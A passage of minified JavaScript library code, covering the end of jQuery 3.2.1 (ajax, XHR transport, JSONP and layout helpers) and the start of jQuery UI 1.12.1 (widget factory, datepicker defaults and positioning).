Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" 